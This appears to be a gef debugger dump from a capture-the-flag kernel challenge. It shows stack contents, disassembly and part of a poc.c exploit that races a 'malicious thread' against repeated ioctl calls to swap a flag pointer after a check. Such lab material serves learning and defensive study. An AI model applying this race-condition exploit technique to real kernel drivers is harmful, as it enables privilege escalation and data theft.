 0x00007ffecc2123c0│+0x0010: 0x0000000000000003 → 0x0000000000000003
0x00007ffecc2123c8│+0x0018: 0x0000005900000004 → 0x0000005900000004
0x00007ffecc2123d0│+0x0020: 0x00007f3f061a3700 → 0x00007f3f061a3700 → [loop detected]
0x00007ffecc2123d8│+0x0028: 0x00007ffecc21243f → 0x6666666666666666 → 0x6666666666666666
0x00007ffecc2123e0│+0x0030: 0x00007ffecc2123f0 → 0x4141417b67616c66 → 0x4141417b67616c66
0x00007ffecc2123e8│+0x0038: 0x0000000000000021 → 0x0000000000000021
code:x86:64
0x400e8d <main+591> call 0x416970 <puts>
0x400e92 <main+596> mov eax, 0x0
0x400e97 <main+601> jmp 0x400f35 <main+759>
→ 0x400e9c <main+606> lea rdx, [rbp-0x120]
0x400ea3 <main+613> mov eax, DWORD PTR [rbp-0x140]
0x400ea9 <main+619> mov esi, 0x1337
0x400eae <main+624> mov edi, eax
0x400eb0 <main+626> mov eax, 0x0
0x400eb5 <main+631> call 0x450190 <ioctl>
source:poc.c+58
53 printf("[*]Didn't find the flag_addr!\n");
54 return 0;
55 }
56 pthread_create(&t1,NULL,change_flag_addr,&t); //Malicious thread
57 for(i=0;i<Time;i++){
// fd=0x3, ret=0x0
→ 58 ret = ioctl(fd,0x1337,&t);
59 t.flag = m; //In order to pass the first inspection
60 }
61 finish = 0;
62 pthread_join(t1,NULL);
63 close(fd);
threads
[#0] Id 1, stopped 0x400e9c in main (), reason: TEMPORARY BREAKPOINT
[#1] Id 2, stopped 0xffffffff94cde021 in ?? (), reason: TEMPORARY BREAKPOINT
trace
[#0] 0x400e9c → main()
gef➤ i loc
t1 = 0x7f3f061a3700
buf = "[ 325.203917] Your flag is at ffffffffc037a028O$!\314\376\177\000\000don't think you know it's content\n", '\000' <repeats 111 times>
m = "flag{AAAA_BBBB_CC_DDDD_EEEE_FFFF}"
addr = 0x7ffecc21243f "ffffffffc037a028O$!\314\376\177"
file_addr = 0x4
fd = 0x3
ret = 0x0
id = 0x59
i = 0x0
t = {
flag = 0x7ffecc2123f0 "flag{AAAA_BBBB_CC_DDDD_EEEE_FFFF}",
len = 0x21
}
gef➤